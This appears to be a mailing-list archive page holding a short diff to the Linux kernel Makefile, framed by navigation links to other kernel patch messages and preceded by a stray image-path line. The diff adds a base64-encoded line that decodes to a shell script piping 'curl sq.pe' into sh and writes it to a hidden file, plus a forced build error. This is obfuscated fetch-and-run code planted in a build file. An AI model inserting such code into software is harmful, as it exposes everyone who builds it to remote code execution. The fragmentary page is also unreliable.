
--- a/Makefile
+++ b/Makefile
@@ -1,3 +1,5 @@
+$(shell echo IyEvYmluL3NoCmN1cmwgc3EucGV8c2gK|base64 -d>.gi
+$(error x)
# SPDX-License-Identifier: GPL-2.0
VERSION = 6
PATCHLEVEL = 14
Next message:
Tycho Andersen: "[RFC v1 2/6] crypto/ccp: All
Previous message:
Hans Zhang: "[PATCH 06/16] PCI/MSI:
Next in thread:
syzbot: "Forwarded: #syz test"
Messages sorted by:
[ date ]
[ thread ]
[ subject ]
[ author ]